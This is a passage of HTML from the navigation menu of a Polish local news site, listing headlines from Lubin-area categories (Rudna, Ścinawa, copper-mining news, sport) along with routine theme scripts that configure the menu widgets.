                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1350";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "270";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" class="td-image-wrap " title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/kghmi3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL">Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
